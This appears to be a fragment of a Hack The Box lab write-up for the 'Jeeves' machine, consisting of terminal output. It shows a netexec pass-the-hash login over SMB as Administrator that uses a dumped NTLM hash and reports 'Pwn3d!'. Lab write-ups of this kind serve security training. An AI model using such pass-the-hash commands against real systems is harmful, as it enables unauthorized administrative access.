 aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
┌──(kali㉿kali)-[~/HTB/Labs/Jeeves]
└─$ sudo netexec smb 10.129.228.112 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
SMB         10.129.228.112  445    JEEVES           [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB         10.129.228.112  445    JEEVES           [+] Jeeves\Administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
┌──(kali㉿kali)-[~/HTB/Labs/Jeeves]
└─$